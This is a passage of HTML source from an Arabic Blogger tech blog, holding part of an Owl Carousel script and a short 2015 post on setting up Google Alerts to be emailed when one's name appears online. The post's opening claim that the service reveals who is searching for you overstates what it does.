},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script src='https://static.addtoany.com/menu/page.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2696769783175979565&amp;zx=7f8247f4-e016-434e-8c6c-ec4357166f6d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2696769783175979565&amp;zx=7f8247f4-e016-434e-8c6c-ec4357166f6d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2321588011885076 -->

</head>
<body>
<div id='Loader'>
<div class='cssload-container'>
<ul class='cssload-flex-container'>
<li>
<span class='cssload-loading'></span>
</li>
</ul>
</div>
</div>
<div class='container0' id='container'>
<div id='TopMenu'>
<div class='Holder'>
<input id='TMenuHide' type='checkbox'/><label for='TMenuHide'><span class='fa fa-bars'></span></label>
<div class='TMenu section' id='TMenu'><div class='widget LinkList' data-version='1' id='LinkList102'>
<h2>القائمة العلوية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='http://www.shbaah.com/p/blog-page_14.html'>اتصل بنا</a></li>
<li><a href='https://www.shbaah.com'>المزيد</a></li>
<li><a href='https://www.shbaah.com/p/blog-page_13.html'>_تشفير الأكواد</a></li>
<li><a href='https://www.shbaah.com/p/blog-page_19.html'>_محول الأكواد</a></li>
<li><a href='https://www.shbaah.com/p/blog-page_6.html'>_محرر الأكواد</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<input id='SocialHide' type='checkbox'/><label for='SocialHide'><span class='fa fa-heart'></span></label>
<div class='Social section' id='Social'><div class='widget LinkList' data-version='1' id='LinkList103'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/alialhelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='twitter' href='https://twitter.com/AliAlHelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/shbaah/videos' rel='nofollow' target='_blank'></a></li>
<li><a class='instagram' href='https://www.instagram.com/alialhelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='snapchat' href='https://www.snapchat.com/add/alialhelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='rss' href='https://www.shbaah.com/feeds/posts/default' rel='nofollow' target='_blank'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='Search'>
<form action='/search' method='get'>
<input id='SearchHide' type='checkbox'/><label for='SearchHide'><span></span></label>
<input id='SearchText' name='q' placeholder='البحث في الموقع' type='text'/>
</form>
</div>
</div>
</div>
<header>
<div class='Holder'>
<div class='Logo section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.shbaah.com/' style='display: block'>
<img alt='الشبح للمعلوميات' height='407px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiID3qhw4KvDDODONdlyxLdMNs306OaXibrYSWN0as22Br0cV2mDVAW3mLbTDZc-h2XJJdt0cDgLbTd5gyCu92-StfoE2TUcpqNuv7J6KgozyVceb_2TpOI0xDPM-gvU249n5KOOBb9FsY/s1600/shabh.png' style='display: block' width='1004px; '/>
</a>
</div>
</div></div>
<div class='HeadAds section' id='HeadAds'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>مساحة اعلانية</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- إعلان الشبح للمعلوميات -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-2321588011885076"
data-ad-slot="8624034149"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
</header>
<div style='clear: both;'></div>
<div id='The-Menu'>
<div class='Holder'>
<a class='fa fa-home' href='/'></a>
<input id='MMenuHide' type='checkbox'/><label for='MMenuHide'><span class='fa fa-bars'><b>القائمة</b></span></label>
<div class='Main-Menu section' id='Main-Menu'><div class='widget LinkList' data-version='1' id='LinkList101'>
<h2>القائمة الرئيسية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AD%D9%84%D9%82%D8%A7%D8%AA?&max-results=12'>الحلقات</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA?&max-results=12'>العملات</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA?&max-results=12'>الإنترنت</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD?&max-results=12'>الربح</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?&max-results=12'>البرامج</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?&max-results=12'>الألعاب</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D8%A9?&max-results=12'>البرمجة</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B5%D9%85%D9%8A%D9%85?&max-results=12'>التصميم</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%82?&max-results=12'>التسوق</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A7%D8%AA?&max-results=12'>المراجعات</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='RandomPost'><a class='fa fa-random' href='#random' onclick='feelingLucky()'></a><span>موضوع عشوائي</span></div>
</div>
</div>
<div id='Outer-Wrapper'>
<div class='Holder'>
<div class='Recent section' id='Recent'><div class='widget HTML' data-version='1' id='HTML108'>
<div class='widget-content'>
<h2 class='title'>آخر المواضيع</h2>
<script type='text/javascript'>
document.write("<script src=\"/feeds/posts/summary?max-results=12&alt=json-in-script&callback=TSlide1\"><\/script>");
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div id='Inner-wrapper'>
<article>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML102'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- الشبح للمعلوميات - أسفل المواضيع -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2321588011885076"
     data-ad-slot="8429808806"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label101'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='post-labels' typeof='v:breadcrumb'>
<a href='https://www.shbaah.com/' property='v:title' rel='v:url'>الرئيسية</a>
<span typeof='v:breadcrumb'> &#187;<a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA' property='v:title' rel='v:url'>الإنترنت</a></span>
&#187; 
<span typeof='v:breadcrumb'>
<span property='v:title'>اعرف من يبحث عنك عبر الانترنت</span>
</span>
</span>
</p>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQJqOJQusmJarSomzMa5tjZoe05OjRVcNbPhP8WBCgD8wGtL8SQiYziPDhZxitIdaecTVz8V8ykXdNDRgYju2ItvmqrjgFETLvxQybIV_SDQkKTGnsqeDvdKsCikjnlQ-rtimYa_KakH1_/s400/1.JPG' itemprop='image_url'/>
<meta content='2696769783175979565' itemprop='blogId'/>
<meta content='6519260866543647128' itemprop='postId'/>
<a name='6519260866543647128'></a>
<h1 class='post-title entry-title' itemprop='name'>
اعرف من يبحث عنك عبر الانترنت
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6519260866543647128' itemprop='description articleBody'>
<div id='Post-Top-Ads'></div>
<div dir="rtl" style="text-align: right;" trbidi="on">
<span style="font-size: large;">تقدم شركة جوجل خدمة مميزة ورائعة وهى معرفة من يبحث عنك عبر الانترنت من خلال <span style="color: #cc0000;">google alert</span> فهذه الخاصية تجعلك تعرف من يقوم بالبحث عنك عبر الانترنت وهذه غريزة موجودة فى الانسان لمعرفة من يبحث عنه ومن يهتم لأمره للوصول له.</span><br />
<br />
<a name="more"></a><br /><br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQJqOJQusmJarSomzMa5tjZoe05OjRVcNbPhP8WBCgD8wGtL8SQiYziPDhZxitIdaecTVz8V8ykXdNDRgYju2ItvmqrjgFETLvxQybIV_SDQkKTGnsqeDvdKsCikjnlQ-rtimYa_KakH1_/s1600/1.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="اعرف من يبحث عنك عبر الانترنت" border="0" height="161" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQJqOJQusmJarSomzMa5tjZoe05OjRVcNbPhP8WBCgD8wGtL8SQiYziPDhZxitIdaecTVz8V8ykXdNDRgYju2ItvmqrjgFETLvxQybIV_SDQkKTGnsqeDvdKsCikjnlQ-rtimYa_KakH1_/s400/1.JPG" title="اعرف من يبحث عنك عبر الانترنت" width="400" /></a></span></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: x-small;">اعرف من يبحث عنك عبر الانترنت</span></td></tr>
</tbody></table>
<span style="font-size: large;"><br />يمكنك تجربة هذه الخدمة عبر الرابط التالى:  <br /><span style="font-size: x-large;"><a href="https://www.google.com/alerts" rel="nofollow" target="_blank">google alert</a></span><span style="font-size: x-large;"> </span></span><br />
<span style="font-size: large;"><br />بعد فتح الموقع قم بفتح بريدك الإلكترونى(<span style="color: #cc0000;">gmail</span>) وبعد ذلك قم بوضع الأشياء التى ستكون محل البحث بمعنى أنه إذا قام شخص بكتابة بالحبث عن اسمك فستصلك رسالة بذلك كما يمكنك وضع أسامى أخرى لك أو ألقاب وبعد انتهائك من كتابة معلومات البحث قم بالضعط على إنشاء تنبيه ( <span style="color: #cc0000;">create alert</span> ).</span><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"></span></span></span><br />
<span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></span></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQJvWRjGaV_I79wjsUq_2Q6032-O8Gx6Ylrox9jvNj7v4g7V8WSNVXHFKF1hIi5JuEuU4VsFI-cFY1P6buv21297ILz_MfUbSVsJuuTofev1CcWw4eJUitqyZXVrk2iLdT2lCNUi2PfBsm/s1600/2.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="اعرف من يبحث عنك عبر الانترنت" border="0" height="137" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQJvWRjGaV_I79wjsUq_2Q6032-O8Gx6Ylrox9jvNj7v4g7V8WSNVXHFKF1hIi5JuEuU4VsFI-cFY1P6buv21297ILz_MfUbSVsJuuTofev1CcWw4eJUitqyZXVrk2iLdT2lCNUi2PfBsm/s400/2.JPG" title="اعرف من يبحث عنك عبر الانترنت" width="400" /></a></span></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: x-small;">اعرف من يبحث عنك عبر الانترنت</span><br />
<br /></td></tr>
</tbody></table>
<span style="font-size: large;">وهنالك خيار أخر وهو (إظهار الخيارات) تختار منه ما يناسبك وعندما يقوم شخص ما بالبحث عنك أو بكتابة شئ من الأشياء التى قمت بكتابتها سابقا&#1611; فى أى مكان عبر الانترنت سيتم إرسال رسالة إلى بريدك الإلكترونى تعلمك بذلك.<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></span></span></div>
<div style='display:none;'>
<div id='MBMoreAds'>
<div id='Post-More-Ads'></div>
</div>
</div>
<div id='Post-Bottom-Ads'></div>
<div style='clear: both;'></div>
</div>
<div id='BioAnInfo'>
<div id='Author'>
<img src='https://1.bp.blogspot.com/-7rD6cuE9Q00/XRDESbXHNsI/AAAAAAAAEUk/GRV97SmbBJY0v9UuAfqL3qSWGAA7nyw3ACLcBGAs/s1600/shabah.png'/>
<p>
<span class='post-author vcard'>
<div class='Autitle'>الكــاتــب</div>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06277615998222763535' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06277615998222763535' rel='author' title='author profile'>
<span itemprop='name'>ahmed waheed</span>
</a>
</span>
</span>
</p>
</div>
<ul id='PoInfo'>
<li>
<span class='post-timestamp'>
<span class='Timtle Infotit'>تاريخ النشر</span>
الثلاثاء&#1548; 8 سبتمبر 2015
</span>
</li>
<li>
<span class='post-labels'>
<span class='Labtle Infotit'>الأقسام</span>
<a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA' rel='tag'>الإنترنت</a>
</span>
</li>
<li>
<ul class='InShare a2a_kit a2a_kit_size_32 a2a_default_style'>
<span class='Sharlab Infotit'>مشاركة</span>
<li><a class='a2a_button_telegram fa fa-paper-plane-o'></a></li>
<li><a class='a2a_button_whatsapp fa fa-whatsapp'></a></li>
<li><a class='fa fa-twitter' href='http://twitter.com/home?status=اعرف من يبحث عنك عبر الانترنت -- https://www.shbaah.com/2015/09/google-alert.html' target='_blank'></a></li>
<li><a class='fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.shbaah.com/2015/09/google-alert.html&title=اعرف من يبحث عنك عبر الانترنت' target='_blank'></a></li>
<li><a class='a2a_dd fa fa-share-alt' href='https://www.addtoany.com/share'></a></li>
</ul>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div id='RelatNav'>
<div id='related_posts'>
<h6 class='minhline'>مواضيع مقترحة</h6>
<script src='/feeds/posts/default/-/الإنترنت?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.shbaah.com/2015/09/google-alert.html";
var maxresults=6;
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<ul class='MBNav'>
<li class='MBNext'>
<a class='MBNext-post' href='https://www.shbaah.com/2015/09/Google-AdSense.html' id='Blog1_blog-pager-newer-link' rel='MBNext'></a>
</li>
<li class='MBNprev'>
<a class='MBNprev-post' href='https://www.shbaah.com/2015/09/Women.html' id='Blog1_blog-pager-older-link' rel='MBNprevious'></a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div id='towads'>
<div class='twoad todrig'>
</div>
<div class='twoad todlef'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='item-control blog-admin pid-1791238147'>
<a href='https://www.blogger.com/post-edit.g?blogID=2696769783175979565&postID=6519260866543647128&from=pencil' title='تعديل الرسالة'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p class='Commeage'>
</p>
<a href='https://www.blogger.com/comment/frame/2696769783175979565?po=6519260866543647128&hl=ar&saa=85391&origin=https://www.shbaah.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.shbaah.com/feeds/6519260866543647128/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML110'>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<div class='widget-content'>
<script type='text/javascript'>
var MBMaxResul=document.getElementById("max-results")!==null?document.getElementById("max-results").innerHTML:7;
</script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<div class='MBCName MBCDiv'>
<label class='fa fa-user-circle-o' for='ContactForm1_contact-form-name'></label>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' type='text'/>
</div>
<div class='MBCEmail MBCDiv'>
<label class='fa fa-at' for='ContactForm1_contact-form-email'></label>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' type='text'/>
</div>
<textarea class='contact-form-email-message MBCText' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea>
<div class='MBCButtons MBCButt1 MBCDiv'>
<label class='fa fa-paper-plane' for='ContactForm1_contact-form-submit'></label>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
</div>
<div class='MBCButtons MBCButt2 MBCDiv'>
<label class='fa fa-refresh' for='MBCreset'></label>
<input class='contact-form-button contact-form-button-submit MBCButtons MBCButt2' id='MBCreset' type='reset' value='مسح الكل'/>
</div>
<div class='MBCMessages'>
<p class='contact-form-error-message MBCError' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message MBCSucsess' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</article>
<aside>
<div class='SideTop Tech-Title section' id='SideTop'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<form action="http://www.google.com.sa" id="cse-search-box" target="_blank">
  <div>
    <input type="hidden" name="cx" value="partner-pub-2321588011885076:3927742948" />
    <input type="hidden" name="ie" value="UTF-8" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="//www.google.com/jsapi"></script>
<script type="text/javascript">google.load("elements", "1", {packages: "transliteration"});</script>
<script type="text/javascript" src="//www.google.com/cse/t13n?form=cse-search-box&amp;t13n_langs=ar"></script>
<script type="text/javascript" src="//www.google.com.sa/coop/cse/brand?form=cse-search-box&amp;lang=ar"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- الشبح للمعلوميات - جانبي صغير -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2321588011885076"
     data-ad-slot="6881209347"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div id='MBSideTabs'>
<ul class='MBSTUL'>
<li><a href='#MBSTabID2'>الأقسام</a></li>
<li><a class='middletab' href='#MBSTabID1'>الشائعة</a></li>
<li><a href='#MBSTabID3'>الأرشيف</a></li>
</ul>
<div style='clear: both;'></div>
<div class='MBSTabs' id='MBSTabID1'>
<div class='Tab1 section' id='Tab1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/playstation-2.html' target='_blank'>
